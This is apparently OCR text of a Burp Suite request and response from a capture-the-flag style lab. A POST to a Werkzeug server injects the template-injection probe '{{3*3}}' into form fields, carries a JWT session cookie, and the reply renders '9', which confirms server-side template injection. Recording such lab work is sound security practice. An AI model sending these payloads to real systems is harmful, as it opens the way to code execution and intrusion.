 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.10.96:8080
.0 DNT: 1
.1 Connection: close
.2 Referer: http://10.10.10.96:8080/
.3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY3NzI2NDcwMX0
.co2KnBsW_FhiaElM_Qi9qstlMS-biWUAzFaN87W31-g
.4 Upgrade-Insecure-Requests: 1
.5
.6 name={{3*3}}&desc={{3*3}}
Response
Pretty Raw Hex Render
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 15
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Fri, 24 Feb 2023 18:30:50 GMT
7
8 Name: 9 desc: 9